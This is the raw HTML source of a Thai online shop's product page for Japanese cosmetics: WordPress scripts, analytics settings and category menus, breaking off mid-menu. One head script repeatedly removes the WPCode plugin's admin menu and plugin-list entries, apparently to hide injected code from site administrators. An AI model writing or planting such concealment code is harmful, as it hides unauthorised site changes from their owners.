void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript">window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };</script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jpanaddict.com","hash_tracking":"false","v4_id":"G-69G5QVS6Q7"};</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" src="https://www.jpanaddict.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="woob-front-end-custom-script-js-extra">var parameters = {"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","template_url":""};</script> <link rel="https://api.w.org/" href="https://www.jpanaddict.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jpanaddict.com/wp-json/wp/v2/product/2810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jpanaddict.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><meta name="generator" content="WooCommerce 8.0.0" /><link rel='shortlink' href='https://www.jpanaddict.com/?p=2810' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jpanaddict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jpanaddict.com%2Fproduct%2Fmuhi-s2a-liquid%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jpanaddict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jpanaddict.com%2Fproduct%2Fmuhi-s2a-liquid%2F&#038;format=xml" /> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript">var ajaxurl = "https://www.jpanaddict.com/wp-admin/admin-ajax.php";</script><meta name="p:domain_verify" content="c16e85e257682340c5fe2505fb02fc06"/><script type="8dcc51fc29cedaf0a97d5d51-text/javascript">setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script><meta name="p:domain_verify" content="c16e85e257682340c5fe2505fb02fc06"/> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" /><meta name="msapplication-TileImage" content="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" /></head><body data-rsssl=1 class="product-template-default single single-product postid-2810 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-lightbox">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-divided"></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-divided"><li class="html custom html_topbar_left"><h3><span style="color: #ffffff;">โหลดแอปได้เลย เพลิดเพลิน ใช้งานง่าย และสะดวกสบาย</span> <a href="https://apple.co/34o1Fuw"><noscript><img class="iosb" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="130" height="38" /></noscript><img class="lazyload iosb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2038%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="130" height="38" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png.webp" /></a>  <a href="https://bit.ly/3owBp7U"><noscript><img class="iosb" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="130" height="38" /></noscript><img class="lazyload iosb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2038%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="130" height="38" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png.webp" /></a></h3></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-divided"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-divided"><li class="html custom html_topbar_right"><a href="http://onelink.to/r75jdb"><noscript><img class="size-full wp-image-71251 aligncenter" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png" alt="" width="1164" height="169" /></noscript><img class="lazyload size-full wp-image-71251 aligncenter ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201164%20169%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png" alt="" width="1164" height="169" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png.webp" /></a></li><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div></div></div><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"> <a href="https://www.jpanaddict.com/" title="JpanAddict นำเข้าสินค้าญี่ปุ่น - จำหน่าย กระเป๋าแบรนด์เนมมือสอง เครื่องสำอาง และ สินค้าต่างๆ จากประเทศญี่ปุ่น ในราคาถูก" rel="home"> <noscript><img width="385" height="132" src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="header_logo header-logo" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></noscript><img width="385" height="132" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20385%20132%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="lazyload header_logo header-logo" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/><noscript><img  width="385" height="132" src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="header-logo-dark" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></noscript><img  width="385" height="132" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20385%20132%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="lazyload header-logo-dark" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></li><li class="html header-button-2"><div class="header-button"> <a href="http://bit.ly/2GyKUyQ" class="button success is-link is-medium box-shadow-1"  style="border-radius:99px;"> <span>Line</span> </a></div></li></ul></div><div class="flex-col hide-for-medium flex-left
 flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-outline nav-size-80% nav-uppercase" ><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></li><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="https://www.facebook.com/jpanaddict" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jpanaddict" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-outline nav-size-80% nav-uppercase"><li class="html custom html_nav_position_text"><a href="http://bit.ly/2GyKUyQ"><noscript><img class="aligncenter size-full wp-image-2891" src="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png" alt="" width="130" height="40" /></noscript><img class="lazyload aligncenter size-full wp-image-2891 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2040%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png" alt="" width="130" height="40" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png.webp" /></a></li><li class="header-divider"></li><li class="html header-button-1"><div class="header-button"> <a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/" class="button secondary box-shadow-1-hover"  style="border-radius:90px;"> <span>แจ้งชำระ</span> </a></div></li><li class="header-divider"></li><li class="account-item has-icon" ><div class="header-button"> <a href="https://www.jpanaddict.com/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login" aria-label="Login" > <i class="icon-user" ></i> </a></div></li><li class="header-divider"></li><li class="header-wishlist-icon"><div class="header-button"> <a href="https://www.jpanaddict.com/wishlist/" class="wishlist-link icon button circle is-outline is-small" title="Wishlist" aria-label="Wishlist" > <i class="wishlist-icon icon-heart" ></i> </a></div></li><li class="cart-item has-icon has-dropdown"> <a href="https://www.jpanaddict.com/cart/" class="header-cart-link is-small" title="Cart" > <span class="header-cart-title"> <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span> </span> <i class="icon-shopping-basket"
 data-icon-label="0"> </i> </a><ul class="nav-dropdown nav-dropdown-bold"><li class="html widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"><div class="ux-mini-cart-empty-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;"> <path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path> </svg></div><p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p><p class="return-to-shop"> <a class="button primary wc-backward" href="https://www.jpanaddict.com/shop/"> Return to shop </a></p></div></div></li></ul></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="account-item has-icon"><div class="header-button"> <a href="https://www.jpanaddict.com/my-account/" class="account-link-mobile icon button circle is-outline is-small" title="My account" aria-label="My account" > <i class="icon-user" ></i> </a></div></li><li class="cart-item has-icon"> <a href="https://www.jpanaddict.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" > <i class="icon-shopping-basket"
 data-icon-label="0"> </i> </a><div id="cart-popup" class="mfp-hide"><div class="cart-popup-inner inner-padding cart-popup-inner--sticky"><div class="cart-popup-title text-center"> <span class="heading-font uppercase">Cart</span><div class="is-divider"></div></div><div class="widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"><div class="ux-mini-cart-empty-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;"> <path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path> </svg></div><p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p><p class="return-to-shop"> <a class="button primary wc-backward" href="https://www.jpanaddict.com/shop/"> Return to shop </a></p></div></div></div></div></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase"><li id="menu-item-71327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71327 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/shop" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">เมนูสินค้าญี่ปุ่น<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71609 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a></li><li id="menu-item-71585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a></li><li id="menu-item-71583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71583"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a></li><li id="menu-item-71587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a></li><li id="menu-item-71580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71580"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">กระดาษซับมัน</a></li><li id="menu-item-71582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71582"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">คลีนซิ่ง</a></li><li id="menu-item-71590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71590"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7/">รักษาสิว</a></li><li id="menu-item-71589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71589"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%95%e0%b8%b2/">รอบดวงตา</a></li><li id="menu-item-71591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71591"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9d%e0%b8%b5%e0%b8%9b%e0%b8%b2%e0%b8%81/">ริมฝีปาก</a></li><li id="menu-item-71592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71592"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a5%e0%b8%94%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%94%e0%b8%b3/">ลดจุดด่างดำ</a></li><li id="menu-item-71593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71593"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87/">แป้ง</a></li><li id="menu-item-71594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71594"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%ae%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1/">แฮนด์ครีม</a></li><li id="menu-item-71588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71588"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%81%e0%b9%8cmask/">มาร์คหน้า</a></li><li id="menu-item-71581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71581"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94/">กันแดด</a></li></ul></li><li id="menu-item-71328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71328 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">อุปกรณ์แต่งหน้า</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71597"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9e%e0%b8%b1%e0%b8%9f-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">พัฟ-ฟองน้ำ</a></li><li id="menu-item-71598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71598"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%a1%e0%b8%b5%e0%b8%94%e0%b9%82%e0%b8%81%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">มีดโกนต่างๆ</a></li><li id="menu-item-71595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71595"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%95%e0%b8%b2/">ที่ดัดขนตา</a></li><li id="menu-item-71596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71596"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b22%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ปากกาทำตา2ชั้น</a></li><li id="menu-item-71599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71599"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87/">แปรง</a></li></ul></li><li id="menu-item-71329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71329 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องสำอาง</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71600"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b9%89%e0%b8%a7/">ตกแต่งคิ้ว</a></li><li id="menu-item-71601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71601"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9a%e0%b8%a5%e0%b8%b1%e0%b8%8a%e0%b8%ad%e0%b8%ad%e0%b8%99/">บลัชออน</a></li><li id="menu-item-71602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71602"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">มาสคาร่า</a></li><li id="menu-item-71603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71603"><a 